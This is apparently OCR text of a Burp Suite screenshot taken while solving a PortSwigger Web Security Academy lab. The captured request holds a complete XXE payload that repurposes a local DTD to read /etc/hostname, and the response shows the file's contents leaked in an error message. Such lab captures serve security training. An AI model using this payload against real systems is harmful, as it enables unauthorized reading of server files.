 4 5 6 7 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to TJC [single user license] Tue Sep 13, 05:50
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Flow
1 × +
Send Cancel < > Target: https://0ad100060410797bc14baa61001100d9.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ad100060410797bc14baa61001100d9.web-security-academy.net
3 Cookie: session=udVPdXaVV6XzIy8AyHxMHZUCnccVGsxD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100060410797bc14baa61001100d9.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 429
11 Origin: https://0ad100060410797bc14baa61001100d9.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/hostname">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 116
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/fb0be4cc6e13 (No such file or directo
ry)"
? Search... 0 matches
INSPECTOR
Done 231 bytes | 639 millis